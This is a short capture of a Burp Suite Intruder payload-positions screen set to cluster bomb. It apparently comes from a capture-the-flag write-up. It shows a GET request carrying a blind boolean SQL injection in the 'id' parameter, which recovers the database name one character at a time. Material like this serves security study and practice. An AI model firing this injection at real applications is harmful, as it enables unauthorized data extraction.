 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /bb66c5a931/fetch?id=2%20and%20(select%20ascii(substring((select%20database()),§_§,1)))=§_§-- HTTP/1.1
Host: 35.227.24.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0